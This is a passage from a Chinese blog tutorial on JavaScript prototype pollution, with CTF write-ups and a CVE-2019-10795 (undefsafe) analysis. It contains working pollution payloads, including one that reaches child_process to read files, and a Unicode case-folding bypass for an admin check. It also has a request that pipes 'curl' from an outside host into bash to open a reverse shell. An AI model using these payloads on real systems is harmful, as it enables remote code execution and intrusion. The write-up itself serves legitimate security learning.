属性的值，在递归的时候，<code>target[key]</code> 在某个特定的时候就会指向对象 <code>target</code> 的 <code>prototype</code>，我们就能成功地添加一个新的属性到该对象的原型链中了。</li>\n</ul>\n<p>这就是最典型的一个原型链污染的例子，下面我们看几道 CTF 中原型链污染的例题。</p>\n<h3 name=\"h3-4\" id=\"h3-4\">\n<a class=\"reference-link\" name=\"%5BGYCTF2020%5DEz_Express\"></a>[GYCTF2020]Ez_Express</h3>\n<p>进入题目，一个登录框：</p>\n<p><img class=\"alignnone size-full wp-image-245337 aligncenter\" alt=\"\" width=\"1920\" height=\"1030\" data-original=\"https://p0.ssl.qhimg.com/t015c85f9de1cecd2b1.png\"></p>\n<p>下载 <code>www.zip</code> 得到源码，然后对源码进行审计，<code>routes</code> 路径下有个 index.js：</p>\n<pre><code class=\"lang-js\">var express = require('express');\r\nvar router = express.Router();\r\nconst isObject = obj =&gt; obj &amp;&amp; obj.constructor &amp;&amp; obj.constructor === Object;\r\n\r\nconst merge = (a, b) =&gt; {    // 发现 merge 危险操作\r\n  for (var attr in b) {\r\n    if (isObject(a[attr]) &amp;&amp; isObject(b[attr])) {\r\n      merge(a[attr], b[attr]);\r\n    } else {\r\n      a[attr] = b[attr];\r\n    }\r\n  }\r\n  return a\r\n}\r\nconst clone = (a) =&gt; {\r\n  return merge({}, a);\r\n}\r\nfunction safeKeyword(keyword) {\r\n  if(keyword.match(/(admin)/is)) {\r\n      return keyword\r\n  }\r\n\r\n  return undefined\r\n}\r\n\r\nrouter.get('/', function (req, res) {\r\n  if(!req.session.user){\r\n    res.redirect('/login');\r\n  }\r\n  res.outputFunctionName=undefined;\r\n  res.render('index',data={'user':req.session.user.user});\r\n});\r\n\r\n\r\nrouter.get('/login', function (req, res) {\r\n  res.render('login');\r\n});\r\n\r\n\r\nrouter.post('/login', function (req, res) {\r\n  if(req.body.Submit==\"register\"){\r\n   if(safeKeyword(req.body.userid)){\r\n    res.end(\"&lt;script&gt;alert('forbid word');history.go(-1);&lt;/script&gt;\") \r\n   }\r\n    req.session.user={\r\n      'user':req.body.userid.toUpperCase(),    // 变成大写\r\n      'passwd': req.body.pwd,\r\n      'isLogin':false\r\n    }\r\n    res.redirect('/'); \r\n  }\r\n  else if(req.body.Submit==\"login\"){\r\n    if(!req.session.user){res.end(\"&lt;script&gt;alert('register first');history.go(-1);&lt;/script&gt;\")}\r\n    if(req.session.user.user==req.body.userid&amp;&amp;req.body.pwd==req.session.user.passwd){\r\n      req.session.user.isLogin=true;\r\n    }\r\n    else{\r\n      res.end(\"&lt;script&gt;alert('error passwd');history.go(-1);&lt;/script&gt;\")\r\n    }\r\n\r\n  }\r\n  res.redirect('/');\r\n});\r\nrouter.post('/action', function (req, res) {    // /action 路由只能 admin 用户访问\r\n  if(req.session.user.user!=\"ADMIN\"){res.end(\"&lt;script&gt;alert('ADMIN is asked');history.go(-1);&lt;/script&gt;\")} \r\n  req.session.user.data = clone(req.body);    // 使用了之前定义的 merge 危险操作\r\n  res.end(\"&lt;script&gt;alert('success');history.go(-1);&lt;/script&gt;\");  \r\n});\r\nrouter.get('/info', function (req, res) {\r\n  res.render('index',data={'user':res.outputFunctionName});\r\n})\r\nmodule.exports = router;\r\n</code></pre>\n<p>源码中用了 <code>merge()</code> 和 <code>clone()</code>，那必定是原型链污染了。往下找到调用 <code>clone()</code> 的位置：</p>\n<pre><code class=\"lang-js\">router.post('/action', function (req, res) {    // /action路由只能admin用户访问\r\n  if(req.session.user.user!=\"ADMIN\"){res.end(\"&lt;script&gt;alert('ADMIN is asked');history.go(-1);&lt;/script&gt;\")} \r\n  req.session.user.data = clone(req.body);    // 使用了之前定义的危险的merge操作\r\n  res.end(\"&lt;script&gt;alert('success');history.go(-1);&lt;/script&gt;\");  \r\n});\r\n</code></pre>\n<p>可见，当我们登上 admin 用户后，便可以发送 POST 数据来进行原型链污染了。但是要污染哪一个参数呢，我们继续向下看到 /info 路由：</p>\n<pre><code class=\"lang-js\">router.get('/info', function (req, res) {\r\n  res.render('index',data={'user':res.outputFunctionName});\r\n})\r\n</code></pre>\n<p>可以看到在 <code>/info</code> 下，将 res 对象中的 <code>outputFunctionName</code> 属性渲染入 <code>index</code> 中，而 <code>outputFunctionName</code> 是未定义的：</p>\n<pre><code>res.outputFunctionName=undefined;\r\n</code></pre>\n<p>所以我们就污染 <code>outputFunctionName</code> 属性吧。</p>\n<p>但是需要admin账号才能用到 <code>clone()</code>，于是去到 <code>/login</code> 路由处：</p>\n<pre><code class=\"lang-js\">router.post('/login', function (req, res) {\r\n  if(req.body.Submit==\"register\"){\r\n   if(safeKeyword(req.body.userid)){    // 注册的用户的userid不能是admin\r\n    res.end(\"&lt;script&gt;alert('forbid word');history.go(-1);&lt;/script&gt;\") \r\n   }\r\n    req.session.user={\r\n      'user':req.body.userid.toUpperCase(),    // 变成大写\r\n      'passwd': req.body.pwd,\r\n      'isLogin':false\r\n    }\r\n    res.redirect('/'); \r\n  }\r\n  else if(req.body.Submit==\"login\"){\r\n    if(!req.session.user){res.end(\"&lt;script&gt;alert('register first');history.go(-1);&lt;/script&gt;\")}\r\n    if(req.session.user.user==req.body.userid&amp;&amp;req.body.pwd==req.session.user.passwd){\r\n      req.session.user.isLogin=true;\r\n    }\r\n    else{\r\n      res.end(\"&lt;script&gt;alert('error passwd');history.go(-1);&lt;/script&gt;\")\r\n    }\r\n\r\n  }\r\n  res.redirect('/'); ;\r\n});\r\n</code></pre>\n<p>可以看到注册的用户名不能为 admin（大小写），不过有个地方可以注意到：</p>\n<pre><code>'user':req.body.userid.toUpperCase(),\r\n</code></pre>\n<p>这里将user给转为大写了，这种转编码的通常都很容易出问题，具体请参考 p 牛的文章 <a href=\"https://www.leavesongs.com/HTML/javascript-up-low-ercase-tip.html\">《Fuzz中的javascript大小写特性》</a></p>\n<p>我们可以注册一个 <code>admın</code>（此admın非彼admin，仔细看i部分）：</p>\n<blockquote>\n<p>特殊字符绕过：</p>\n<p><strong>toUpperCase()</strong></p>\n<p>我们可以在其中混入了两个奇特的字符”ı”、”ſ”。这两个字符的“大写”是I和S。也就是说”ı”.toUpperCase() == ‘I’，”ſ”.toUpperCase() == ‘S’。通过这个小特性可以绕过一些限制。</p>\n<p><strong>toLowerCase()</strong></p>\n<p>这个”K”的“小写”字符是k，也就是”K”.toLowerCase() == ‘k’.</p>\n</blockquote>\n<p>注册后成功登录admin用户：</p>\n<p><img class=\"alignnone size-full wp-image-245338 aligncenter\" alt=\"\" width=\"1920\" height=\"1030\" data-original=\"https://p0.ssl.qhimg.com/t01333e2d2cb434ec4f.png\"></p>\n<p>让我们输入自己最喜欢的语言，这里我们就可以发送 Payload 进行原型链污染了：</p>\n<pre><code class=\"lang-js\">{\"lua\":\"123\",\"__proto__\":{\"outputFunctionName\":\"t=1;return global.process.mainModule.constructor._load('child_process').execSync('cat /flag').toString()//\"},\"Submit\":\"\"}\r\n</code></pre>\n<p>输入后抓包：</p>\n<p><img class=\"alignnone size-full wp-image-245339 aligncenter\" alt=\"\" width=\"1920\" height=\"1030\" data-original=\"https://p3.ssl.qhimg.com/t019ab30fb60ca66e4a.png\"></p>\n<p>并将 Content-Type 设为 application/json，POST Body 部分改为 Json 格式的数据并加上Payload：</p>\n<p><img class=\"alignnone size-full wp-image-245340 aligncenter\" alt=\"\" width=\"1920\" height=\"1030\" data-original=\"https://p5.ssl.qhimg.com/t017db407f83004c910.png\"></p>\n<p>然后访问 /info 路由即可得到flag：</p>\n<p><img class=\"alignnone size-full wp-image-245341 aligncenter\" alt=\"\" width=\"1075\" height=\"285\" data-original=\"https://p5.ssl.qhimg.com/t01508ddaad5203a283.png\"></p>\n<h3 name=\"h3-5\" id=\"h3-5\">\n<a class=\"reference-link\" name=\"Nullcon%20HackIM\"></a>Nullcon HackIM</h3>\n<p>再来看看 Nullcon HackIM 中的一个例子：</p>\n<pre><code class=\"lang-js\">'use strict';\r\n\r\nconst express = require('express');\r\nconst bodyParser = require('body-parser')\r\nconst cookieParser = require('cookie-parser');\r\nconst path = require('path');\r\n\r\n\r\nconst isObject = obj =&gt; obj &amp;&amp; obj.constructor &amp;&amp; obj.constructor === Object;\r\n\r\nfunction merge(a, b) {\r\n    for (var attr in b) {\r\n        if (isObject(a[attr]) &amp;&amp; isObject(b[attr])) {\r\n            merge(a[attr], b[attr]);\r\n        } else {\r\n            a[attr] = b[attr];\r\n        }\r\n    }\r\n    return a\r\n}\r\n\r\nfunction clone(a) {\r\n    return merge({}, a);\r\n}\r\n\r\n// Constants\r\nconst PORT = 8080;\r\nconst HOST = '0.0.0.0';\r\nconst admin = {};\r\n\r\n// App\r\nconst app = express();\r\napp.use(bodyParser.json())    // 调用中间件解析json\r\napp.use(cookieParser());\r\n\r\napp.use('/', express.static(path.join(__dirname, 'views')));\r\napp.post('/signup', (req, res) =&gt; {\r\n    var body = JSON.parse(JSON.stringify(req.body));\r\n    var copybody = clone(body)\r\n    if (copybody.name) {\r\n        res.cookie('name', copybody.name).json({\r\n            \"done\": \"cookie set\"\r\n        });\r\n    } else {\r\n        res.json({\r\n            \"error\": \"cookie not set\"\r\n        })\r\n    }\r\n});\r\napp.get('/getFlag', (req, res) =&gt; {\r\n    var аdmin = JSON.parse(JSON.stringify(req.cookies))\r\n    if (admin.аdmin == 1) {\r\n        res.send(\"hackim19{}\");\r\n    } else {\r\n        res.send(\"You are not authorized\");\r\n    }\r\n});\r\napp.listen(PORT, HOST);\r\nconsole.log(`Running on http://${HOST}:${PORT}`);\r\n</code></pre>\n<p>代码很简单，还是使用了 Merge 危险操作，存在原型链污染，因此最简单的 Payload 就是：</p>\n<pre><code class=\"lang-js\">{\"__proto__\": {\"admin\": 1}}\r\n</code></pre>\n<p> </p>\n<h2 name=\"h2-6\" id=\"h2-6\">Undefsafe 模块原型链污染（CVE-2019-10795）</h2>\n<p>不光是 Merge 操作容易造成原型链污染，undefsafe 模块也可以原型链污染。undefsafe 是 Nodejs 的一个第三方模块，其核心为一个简单的函数，用来处理访问对象属性不存在时的报错问题。但其在低版本（&lt; 2.0.3）中存在原型链污染漏洞，攻击者可利用该漏洞添加或修改 Object.prototype 属性。</p>\n<h3 name=\"h3-7\" id=\"h3-7\">\n<a class=\"reference-link\" name=\"undefsafe%20%E6%A8%A1%E5%9D%97%E4%BD%BF%E7%94%A8\"></a>undefsafe 模块使用</h3>\n<p>我们先简单测试一下该模块的使用：</p>\n<pre><code class=\"lang-js\">var object = {\r\n    a: {\r\n        b: {\r\n            c: 1,\r\n            d: [1,2,3],\r\n            e: 'skysec'\r\n        }\r\n    }\r\n};\r\nconsole.log(object.a.b.e)\r\n// skysec\r\n</code></pre>\n<p>可以看到当我们正常访问object属性的时候会有正常的回显，但当我们访问不存在属性时则会得到报错：</p>\n<pre><code class=\"lang-js\">console.log(object.a.c.e)\r\n// TypeError: Cannot read property 'e' of undefined\r\n</code></pre>\n<p>在编程时，代码量较大时，我们可能经常会遇到类似情况，导致程序无法正常运行，发送我们最讨厌的报错。那么 undefsafe 可以帮助我们解决这个问题：</p>\n<pre><code class=\"lang-js\">var a = require(\"undefsafe\");\r\n\r\nconsole.log(a(object,'a.b.e'))\r\n// skysec\r\nconsole.log(object.a.b.e)\r\n// skysec\r\nconsole.log(a(object,'a.c.e'))\r\n// undefined\r\nconsole.log(object.a.c.e)\r\n// TypeError: Cannot read property 'e' of undefined\r\n</code></pre>\n<p>那么当我们无意间访问到对象不存在的属性时，就不会再进行报错，而是会返回 undefined 了。</p>\n<p>同时在对对象赋值时，如果目标属性存在：</p>\n<pre><code class=\"lang-js\">var a = require(\"undefsafe\");\r\nvar object = {\r\n    a: {\r\n        b: {\r\n            c: 1,\r\n            d: [1,2,3],\r\n            e: 'skysec'\r\n        }\r\n    }\r\n};\r\nconsole.log(object)\r\n// { a: { b: { c: 1, d: [Array], e: 'skysec' } } }\r\na(object,'a.b.e','123')\r\nconsole.log(object)\r\n// { a: { b: { c: 1, d: [Array], e: '123' } } }\r\n</code></pre>\n<p>我们可以看到，其可以帮助我们修改对应属性的值。如果当属性不存在时，我们想对该属性赋值：</p>\n<pre><code class=\"lang-js\">var a = require(\"undefsafe\");\r\nvar object = {\r\n    a: {\r\n        b: {\r\n            c: 1,\r\n            d: [1,2,3],\r\n            e: 'skysec'\r\n        }\r\n    }\r\n};\r\nconsole.log(object)\r\n// { a: { b: { c: 1, d: [Array], e: 'skysec' } } }\r\na(object,'a.f.e','123')\r\nconsole.log(object)\r\n// { a: { b: { c: 1, d: [Array], e: 'skysec' }, e: '123' } }\r\n</code></pre>\n<p>访问属性会在上层进行创建并赋值。</p>\n<h3 name=\"h3-8\" id=\"h3-8\">\n<a class=\"reference-link\" name=\"undefsafe%20%E6%A8%A1%E5%9D%97%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90\"></a>undefsafe 模块漏洞分析</h3>\n<p>通过以上演示我们可知，undefsafe 是一款支持设置值的函数。但是 undefsafe 模块在小于2.0.3版本，存在原型链污染漏洞（CVE-2019-10795）。</p>\n<p>我们在 2.0.3 版本中进行测试：</p>\n<pre><code class=\"lang-js\">var a = require(\"undefsafe\");\r\nvar object = {\r\n    a: {\r\n        b: {\r\n            c: 1,\r\n            d: [1,2,3],\r\n            e: 'skysec'\r\n        }\r\n    }\r\n};\r\nvar payload = \"__proto__.toString\";\r\na(object,payload,\"evilstring\");\r\nconsole.log(object.toString);\r\n// [Function: toString]\r\n</code></pre>\n<p>但是如果在低于 2.0.3 版本运行，则会得到如下输出：</p>\n<pre><code class=\"lang-js\">var a = require(\"undefsafe\");\r\nvar object = {\r\n    a: {\r\n        b: {\r\n            c: 1,\r\n            d: [1,2,3],\r\n            e: 'skysec'\r\n        }\r\n    }\r\n};\r\nvar payload = \"__proto__.toString\";\r\na(object,payload,\"evilstring\");\r\nconsole.log(object.toString);\r\n//evilstring\r\n</code></pre>\n<p>可见，当 undefsafe() 函数的第 2，3 个参数可控时，我们可以污染 object 对象中的值。</p>\n<p>再来看一个简单例子：</p>\n<pre><code class=\"lang-js\">var a = require(\"undefsafe\");\r\nvar test = {}\r\nconsole.log('this is '+test)    // 将test对象与字符串'this is '进行拼接\r\n// this is [object Object]\r\n</code></pre>\n<p>返回：[object Object]，并与this is进行拼接。但是当我们使用 undefsafe 的时候，可以对原型进行污染：</p>\n<pre><code class=\"lang-js\">a(test,'__proto__.toString',function(){ return 'just a evil!'})\r\nconsole.log('this is '+test)    // 将test对象与字符串'this is '进行拼接\r\n// this is just a evil!\r\n</code></pre>\n<p>可以看到最终输出了 “this is just a evil!”。这就是因为原型链污染导致，当我们将对象与字符串拼接时，即将对象当做字符串使用时，会自动其触发 toString 方法。但由于当前对象中没有，则回溯至原型中寻找，并发现toString方法，同时进行调用，而此时原型中的toString方法已被我们污染，因此可以导致其输出被我们污染后的结果。</p>\n<p>下面我们来看一道例题。</p>\n<h3 name=\"h3-9\" id=\"h3-9\">\n<a class=\"reference-link\" name=\"%5B%E7%BD%91%E9%BC%8E%E6%9D%AF%202020%20%E9%9D%92%E9%BE%99%E7%BB%84%5Dnotes\"></a>[网鼎杯 2020 青龙组]notes</h3>\n<p><img class=\"alignnone size-full wp-image-245342 aligncenter\" alt=\"\" width=\"1019\" height=\"357\" data-original=\"https://p1.ssl.qhimg.com/t0158ebb26d24993b84.png\"></p>\n<p>题目给了源码：</p>\n<pre><code class=\"lang-js\">var express = require('express');\r\nvar path = require('path');\r\nconst undefsafe = require('undefsafe');\r\nconst { exec } = require('child_process');\r\n\r\nvar app = express();\r\nclass Notes {\r\n    constructor() {\r\n        this.owner = \"whoknows\";\r\n        this.num = 0;\r\n        this.note_list = {};    // 定义了一个字典，在后面的攻击过程中会用到\r\n    }\r\n\r\n    write_note(author, raw_note) {\r\n        this.note_list[(this.num++).toString()] = {\"author\": author,\"raw_note\":raw_note};\r\n    }\r\n\r\n    get_note(id) {\r\n        var r = {}\r\n        undefsafe(r, id, undefsafe(this.note_list, id));\r\n        return r;\r\n    }\r\n\r\n    edit_note(id, author, raw) {\r\n        undefsafe(this.note_list, id + '.author', author);\r\n        undefsafe(this.note_list, id + '.raw_note', raw);\r\n    }\r\n\r\n    get_all_notes() {\r\n        return this.note_list;\r\n    }\r\n\r\n    remove_note(id) {\r\n        delete this.note_list[id];\r\n    }\r\n}\r\n\r\nvar notes = new Notes();\r\nnotes.write_note(\"nobody\", \"this is nobody's first note\");\r\n\r\n\r\napp.set('views', path.join(__dirname, 'views'));\r\napp.set('view engine', 'pug');    // 设置模板引擎为pug\r\n\r\napp.use(express.json());\r\napp.use(express.urlencoded({ extended: false }));\r\napp.use(express.static(path.join(__dirname, 'public')));\r\n\r\n\r\napp.get('/', function(req, res, next) {\r\n  res.render('index', { title: 'Notebook' });\r\n});\r\n\r\napp.route('/add_note')\r\n    .get(function(req, res) {\r\n        res.render('mess', {message: 'please use POST to add a note'});\r\n    })\r\n    .post(function(req, res) {\r\n        let author = req.body.author;\r\n        let raw = req.body.raw;\r\n        if (author &amp;&amp; raw) {\r\n            notes.write_note(author, raw);\r\n            res.render('mess', {message: \"add note sucess\"});\r\n        } else {\r\n            res.render('mess', {message: \"did not add note\"});\r\n        }\r\n    })\r\n\r\napp.route('/edit_note')    // 该路由中 undefsafe 三个参数均可控\r\n    .get(function(req, res) {\r\n        res.render('mess', {message: \"please use POST to edit a note\"});\r\n    })\r\n    .post(function(req, res) {\r\n        let id = req.body.id;\r\n        let author = req.body.author;\r\n        let enote = req.body.raw;\r\n        if (id &amp;&amp; author &amp;&amp; enote) {\r\n            notes.edit_note(id, author, enote);\r\n            res.render('mess', {message: \"edit note sucess\"});\r\n        } else {\r\n            res.render('mess', {message: \"edit note failed\"});\r\n        }\r\n    })\r\n\r\napp.route('/delete_note')\r\n    .get(function(req, res) {\r\n        res.render('mess', {message: \"please use POST to delete a note\"});\r\n    })\r\n    .post(function(req, res) {\r\n        let id = req.body.id;\r\n        if (id) {\r\n            notes.remove_note(id);\r\n            res.render('mess', {message: \"delete done\"});\r\n        } else {\r\n            res.render('mess', {message: \"delete failed\"});\r\n        }\r\n    })\r\n\r\napp.route('/notes')\r\n    .get(function(req, res) {\r\n        let q = req.query.q;\r\n        let a_note;\r\n        if (typeof(q) === \"undefined\") {\r\n            a_note = notes.get_all_notes();\r\n        } else {\r\n            a_note = notes.get_note(q);\r\n        }\r\n        res.render('note', {list: a_note});\r\n    })\r\n\r\napp.route('/status')    // 漏洞点，只要将字典 commands 给污染了, 就能任意执行我们的命令\r\n    .get(function(req, res) {\r\n        let commands = {\r\n            \"script-1\": \"uptime\",\r\n            \"script-2\": \"free -m\"\r\n        };\r\n        for (let index in commands) {\r\n            exec(commands[index], {shell:'/bin/bash'}, (err, stdout, stderr) =&gt; {\r\n                if (err) {\r\n                    return;\r\n                }\r\n                console.log(`stdout: ${stdout}`);    // 将命令执行结果输出\r\n            });\r\n        }\r\n        res.send('OK');\r\n        res.end();\r\n    })\r\n\r\n\r\napp.use(function(req, res, next) {\r\n  res.status(404).send('Sorry cant find that!');\r\n});\r\n\r\n\r\napp.use(function(err, req, res, next) {\r\n  console.error(err.stack);\r\n  res.status(500).send('Something broke!');\r\n});\r\n\r\n\r\nconst port = 8080;\r\napp.listen(port, () =&gt; console.log(`Example app listening at http://localhost:${port}`))\r\n</code></pre>\n<p>我们注意到其使用了 undefsafe 模块，那么如果我们可以操纵其第 2、3 个参数，即可进行原型链污染，则可使目标网站存在风险。故此，我们首先要寻找 undefsafe 的调用点：</p>\n<pre><code class=\"lang-js\">get_note(id) {\r\n    var r = {}\r\n    undefsafe(r, id, undefsafe(this.note_list, id));\r\n    return r;\r\n}\r\n\r\nedit_note(id, author, raw) {\r\n    undefsafe(this.note_list, id + '.author', author);\r\n    undefsafe(this.note_list, id + '.raw_note', raw);\r\n}\r\n</code></pre>\n<p>发现在查看 note 和编辑 note 时会调用 undefsafe，那我们首先查看 get_note 方法会被哪个路由调用：</p>\n<pre><code class=\"lang-js\">app.route('/notes')\r\n    .get(function(req, res) {\r\n        let q = req.query.q;\r\n        let a_note;\r\n        if (typeof(q) === \"undefined\") {\r\n            a_note = notes.get_all_notes();\r\n        } else {\r\n            a_note = notes.get_note(q);\r\n        }\r\n        res.render('note', {list: a_note});\r\n    })\r\n</code></pre>\n<p>发现此时虽然 q 参数可控，但是也只有 q 参数可控，也就是说我们只能控制 undefsave 函数的第二个参数，而 undefsave 函数的第三个参数我们控制不了。</p>\n<p>而对于 edit_note 方法，我们发现 edit_note 路由中会调用 edit_note 方法：</p>\n<pre><code class=\"lang-js\">app.route('/edit_note')\r\n    .get(function(req, res) {\r\n        res.render('mess', {message: \"please use POST to edit a note\"});\r\n    })\r\n    .post(function(req, res) {\r\n        let id = req.body.id;\r\n        let author = req.body.author;\r\n        let enote = req.body.raw;\r\n        if (id &amp;&amp; author &amp;&amp; enote) {\r\n            notes.edit_note(id, author, enote);\r\n            res.render('mess', {message: \"edit note sucess\"});\r\n        } else {\r\n            res.render('mess', {message: \"edit note failed\"});\r\n        }\r\n    })\r\n</code></pre>\n<p>此时 id、author 和 raw 均为我们的可控值，那么我们则可以操纵原型链进行污染：</p>\n<pre><code class=\"lang-js\">    edit_note(id, author, raw) {\r\n        undefsafe(this.note_list, id + '.author', author);\r\n        undefsafe(this.note_list, id + '.raw_note', raw);\r\n    }\r\n</code></pre>\n<p>那么既然找到了可以进行原型链污染的位置，就要查找何处可以利用污染的值造成攻击，我们依次查看路由，发现 /status 路由有命令执行的操作：</p>\n<pre><code class=\"lang-js\">app.route('/status')    // 漏洞点，只要将字典commands给污染了，就能执行我们的任意命令\r\n    .get(function(req, res) {\r\n        let commands = {\r\n            \"script-1\": \"uptime\",\r\n            \"script-2\": \"free -m\"\r\n        };\r\n        for (let index in commands) {\r\n            exec(commands[index], {shell:'/bin/bash'}, (err, stdout, stderr) =&gt; {\r\n                if (err) {\r\n                    return;\r\n                }\r\n                console.log(`stdout: ${stdout}`);    // 将命令执行结果输出\r\n            });\r\n        }\r\n        res.send('OK');\r\n        res.end();\r\n    })\r\n</code></pre>\n<p>那我们的思路就来了，我们可以通过 /edit_note 路由污染 note_list 对象的原型，比如加入某个命令，由于 commands 和 note_list 都继承自同一个原型，那么在遍历 commands 时便会取到我们污染进去的恶意命令并执行。</p>\n<p>在 VPS 上面创建一个反弹 Shell 的文件，然后等待目标主机去 Curl 访问并执行他：</p>\n<p><img class=\"alignnone size-full wp-image-245343 aligncenter\" alt=\"\" width=\"952\" height=\"242\" data-original=\"https://p3.ssl.qhimg.com/t01ff3d731336dacd48.png\"></p>\n<p>在目标主机执行 Payload：</p>\n<pre><code class=\"lang-python\">POST /edit_note\r\n\r\nid=__proto__.aaa&amp;author=curl 47.101.57.72|bash&amp;raw=lalala;\r\n</code></pre>\n<p><img class=\"alignnone size-full wp-image-245344 aligncenter\" alt=\"\" width=\"1920\" height=\"1030\" data-original=\"https://p3.ssl.qhimg.com/t011ceb669ff1f67104.png\"></p>\n<p>再访问 /status 路由，利用污染后的结果进行命令执行，成功反弹 Shell 并得到 flag：</p>\n<p><img class=\"alignnone size-full wp-image-245345 aligncenter\" alt=\"\" width=\"865\" height=\"229\" data-original=\"https://p2.ssl.qhimg.com/t019abe20f714d7338b.png\"></p>\n<p> </p>\n<h2 name=\"h2-10\" id=\"h2-10\">Ending……</h2>\n<blockquote>\n<p>参考：</p>\n<p><a href=\"https://www.leavesongs.com/PENETRATION/javascript-prototype-pollution-attack.html#0x01-prototype__proto__\">https://www.leavesongs.com/PENETRATION/javascript-prototype-pollution-attack.html#0x01-prototype__proto__</a></p>\n<p><a href=\"https://developer.mozilla.org/zh-CN/docs/Web/JavaScript/Inheritance_and_the_prototype_chain\">https://developer.mozilla.org/zh-CN/docs/Web/JavaScript/Inheritance_and_the_prototype_chain</a></p>\n<p><a href=\"https://xz.aliyun.com/t/7184\">https://xz.aliyun.com/t/7184</a></p>\n</blockquote>\n</body>\n</html>","index":[{"title":"前言","id":"#h2-0","sub":[]},{"title":"Javascript 原型链与继承","id":"#h2-1","sub":[]},{"title":"Javascript 原型链污染漏洞原理","id":"#h2-2","sub":[]},{"title":"Merge 类操作导致原型链污染","id":"#h2-3","sub":[{"title":"[GYCTF2020]Ez_Express","id":"#h3-4"},{"title":"Nullcon HackIM","id":"#h3-5"}]},{"title":"Undefsafe 模块原型链污染（CVE-2019-10795）","id":"#h2-6","sub":[{"title":"undefsafe 模块使用","id":"#h3-7"},{"title":"undefsafe 模块漏洞分析","id":"#h3-8"},{"title":"[网鼎杯 2020 青龙组]notes","id":"#h3-9"}]},{"title":"Ending……","id":"#h2-10","sub":[]}],"success":true},"share":{"title":"从浅入深 Javascript 原型链与原型链污染","desc":"JavaScript 是一门非常灵活的语言，与 PHP 相比起来更加灵活。除了传统的 SQL 注入、代码执行等注入型漏洞外，也会有一些独有的安全问题，比如今天要说这个原型链污染。本篇文章就让我们来学习一下 NodeJS 原型链与原型链污染的原理。","imgUrl":"https://p1.ssl.qhimg.com/sdm/160_160_100/t014d1d3c67fa390eab.jpg"},"author":{"nickname":"WHOAMI","user_url":"","id":149480,"avatar":"https://thirdqq.qlogo.cn/g?b=oidb&k=HN3c2Tzia2RGtxxlcskYgyw&s=40&t=1575959591","banner":"https://p4.ssl.qhimg.com/t019854883d67e87adb.png","location":"","user_label":"","description":"这个人太懒了，签名都懒得写一个","register_date":"2020-06-11 00:49:43","self":false,"follow":false,"post_count":11,"follower_count":32,"follow_count":1,"comment_count":1},"relevant":[{"id":299640,"title":"2024字节跳动“安全范儿”高校挑战赛报名开启！CTF、AI、HACK三大赛道等你来战！","date":"2024-08-30 14:39:48"},{"id":288353,"title":"培养云上安全人才 | 阿里云2023首届CTF大赛重磅启动","date":"2023-04-24 19:17:46"},{"id":286967,"title":"Ichunqiu云境 —— Exchange Writeup","date":"2023-03-03 14:30:36"},{"id":286756,"title":"2000亿！单日检测流量，长亭WAF花式演绎","date":"2023-02-27 14:31:40"},{"id":284201,"title":"Ichunqiu云境 - Delegation Writeup","date":"2023-01-06 10:30:50"},{"id":284260,"title":"Ichunqiu云境 —— Tsclient Writeup","date":"2023-01-05 10:30:31"},{"id":284307,"title":"活动 | 长亭科技2023第五届 Real World CTF 战火已燃，等你来战！","date":"2022-12-21 17:00:34"}],"authorPostList":[{"post_id":254387,"title":"如何用 FTP 被动模式打穿内网","cover":"https://p4.ssl.qhimg.com/sdm/229_160_100/t012126f85124c1fd3a.png","date":"2021-10-22 15:30:51"},{"post_id":254388,"title":"有趣的 LD_PRELOAD","cover":"https://p3.ssl.qhimg.com/sdm/229_160_100/t014e4b9237e443c5aa.png","date":"2021-10-19 16:30:31"},{"post_id":248170,"title":"从 Lodash 原型链污染到模板 RCE","cover":"https://p0.ssl.qhimg.com/sdm/229_160_100/t0123c393898c1952d4.jpg","date":"2021-08-25 14:30:08"},{"post_id":247640,"title":"浅谈 CTF-Web 中常见的 Python 题型与解题姿势","cover":"https://p2.ssl.qhimg.com/sdm/229_160_100/t0139418f7cb00bef5a.png","date":"2021-08-19 16:30:00"},{"post_id":242645,"title":"从浅入深 Javascript 原型链与原型链污染","cover":"https://p1.ssl.qhimg.com/sdm/229_160_100/t014d1d3c67fa390eab.jpg","date":"2021-06-30 16:30:15"}],"cookie":[]}};
//published at: 1/19/2026, 12:16:47 AM</script>

<script src="https://s0.ssl.qhimg.com/static/a89b1e55fab19834,969b9d2ab6d58ff9.js"></script>
<script src="https://s0.ssl.qhimg.com/static/e855bc476c0070c4,d70645fabcfd28e5,b00f894d26352cfe,374cd4f654903275,1fbf0cc911f15a9c.js"></script>
<script src="https://s0.ssl.qhimg.com/static/43c736269a19e5f8,d7c4492c306d9e12.js"></script>
<script src="https://s1.ssl.qhimg.com/static/c3f64e723fc684b2,d29a864a4b5dd4b6,5c4b8b1bbe75533d,3cbbb5bd7b96ace3,f9f572860e7f1fa6,6ab68363fa2cf1cd,202ac292c7470749,1b09dc0e16bd1842,7ebff756a224229c,7e2ef3c63800d75a,88ed2ee38308fdef,12d46f82993a5686,a0f3df7d061398da,d13f12550890a37e,0a46dc26872c97c8,93cffabea9a518c8,dfb86725ae65031a,ec64945fd96853ad,e5735d42c0d2e056,915e3f96382bc34a,ad5f8a7d3f94a99b,2a6f530aa0ff4ab1,e0c05ab86f3f1d93,8c7ec1ccfc0836b8,0c4f9ca675acc69c,a4c086374473de3d,935fc52afa3b9d16,0df21b2fbcae7ee2,5ed46454edb70992,48968bfda2315809,fb90e4d59de7fa39,2ac5433e81c47d4c,7080ac52e5b55154,1b7923b08f6ff00b,740d61a0f003e846,7fde21428a656560,28897353362cd92d,89489b46bbccea23,40868d970272a376,7e4ef35e980d3675,1fbafd3380b80586.js"></script>
</body>

</html>